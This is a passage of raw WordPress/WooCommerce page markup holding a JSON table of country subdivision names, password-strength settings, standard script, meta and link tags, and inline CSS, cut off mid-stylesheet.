\\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KR\":[],\"KW\":[],\"LB\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MD\":{\"C\":\"Chi\u0219in\u0103u\",\"BL\":\"B\u0103l\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\u0103l\u0103ra\u0219i\",\"CS\":\"C\u0103u\u0219eni\",\"CM\":\"Cimi\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\u0103sari\",\"ED\":\"Edine\u021b\",\"FL\":\"F\u0103le\u0219ti\",\"FR\":\"Flore\u0219ti\",\"GE\":\"UTA G\u0103g\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\u00eence\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\u00ee\u0219cani\",\"SG\":\"S\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\u0103\u0219eni\",\"SD\":\"\u0218old\u0103ne\u0219ti\",\"SV\":\"\u0218tefan Vod\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\u0219ti\",\"UN\":\"Ungheni\"},\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\u00e9xico\",\"MI\":\"Michoac\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NZ\":{\"NL\":\"Northland\",\"AK\":\"Auckland\",\"WA\":\"Waikato\",\"BP\":\"Bay of Plenty\",\"TK\":\"Taranaki\",\"GI\":\"Gisborne\",\"HB\":\"Hawke\u2019s Bay\",\"MW\":\"Manawatu-Wanganui\",\"WE\":\"Wellington\",\"NS\":\"Nelson\",\"MB\":\"Marlborough\",\"TM\":\"Tasman\",\"WC\":\"West Coast\",\"CT\":\"Canterbury\",\"OT\":\"Otago\",\"SL\":\"Southland\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\u00f3n\",\"PY-1\":\"Concepci\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\u00e1\",\"PY-5\":\"Caaguaz\u00fa\",\"PY-6\":\"Caazap\u00e1\",\"PY-7\":\"Itap\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\u00ed\",\"PY-10\":\"Alto Paran\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\u00d1eembuc\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\u0219\",\"BC\":\"Bac\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\u021ba-N\u0103s\u0103ud\",\"BT\":\"Boto\u0219ani\",\"BR\":\"Br\u0103ila\",\"BV\":\"Bra\u0219ov\",\"B\":\"Bucure\u0219ti\",\"BZ\":\"Buz\u0103u\",\"CL\":\"C\u0103l\u0103ra\u0219i\",\"CS\":\"Cara\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\u00e2mbovi\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\u021ba\",\"IS\":\"Ia\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\u0219\",\"MH\":\"Mehedin\u021bi\",\"MS\":\"Mure\u0219\",\"NT\":\"Neam\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"RS\":[],\"SG\":[],\"SK\":[],\"SI\":[],\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\u011fr\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\u0131n\",\"TR10\":\"Bal\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\u00c7anakkale\",\"TR18\":\"\u00c7ank\u0131r\u0131\",\"TR19\":\"\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\u0131\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\u00fcm\u00fc\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\u0130\u00e7el\",\"TR34\":\"\u0130stanbul\",\"TR35\":\"\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\u0131rklareli\",\"TR40\":\"K\u0131r\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\u011fla\",\"TR49\":\"Mu\u015f\",\"TR50\":\"Nev\u015fehir\",\"TR51\":\"Ni\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\u015eanl\u0131urfa\",\"TR64\":\"U\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\u0131r\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\u015e\u0131rnak\",\"TR74\":\"Bart\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\u011fd\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"SE\":[],\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"}}","password_strength":{"min_password_strength":3,"i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! &quot; ? $ % ^ &amp; )."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://haseentraditions.com/wp-content/uploads/hummingbird-assets/0726023ce32f160b54fcd270d80b8d99.js" id="wphb-10-js"></script>
<link rel="https://api.w.org/" href="https://haseentraditions.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haseentraditions.com/wp-json/wp/v2/posts/10257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haseentraditions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.3.3" />
<link rel="canonical" href="https://haseentraditions.com/2023/03/10/chego-ozhidat-ot-onlain-super-slots-zerkalo-softa-dlia-igornogo-zavedeniia/" />
<link rel='shortlink' href='https://haseentraditions.com/?p=10257' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://haseentraditions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaseentraditions.com%2F2023%2F03%2F10%2Fchego-ozhidat-ot-onlain-super-slots-zerkalo-softa-dlia-igornogo-zavedeniia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://haseentraditions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaseentraditions.com%2F2023%2F03%2F10%2Fchego-ozhidat-ot-onlain-super-slots-zerkalo-softa-dlia-igornogo-zavedeniia%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.3; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
